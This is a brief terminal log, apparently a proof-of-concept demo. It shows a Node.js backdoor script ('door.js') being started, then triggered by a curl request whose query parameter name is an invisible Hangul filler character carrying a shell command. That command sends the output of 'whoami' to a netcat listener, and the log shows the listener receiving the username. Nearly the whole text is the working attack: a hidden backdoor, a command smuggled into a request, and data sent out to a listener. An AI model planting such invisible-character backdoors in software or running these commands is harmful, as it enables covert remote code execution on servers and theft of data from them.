 node (curl)
» node door.js
curl (curl)
» curl 'http://127.0.0.1:8080/test?%E3%85%A4=curl%20127.0.0.1:8088/`whoami`'
nc (nc)
# macr0phag3 in ~ [14:30:46]
» nc -lv 8088
GET /macr0phag3 HTTP/1.1
Host: 127.0.0.1:8088
User-Agent: curl/7.64.1
Accept: */*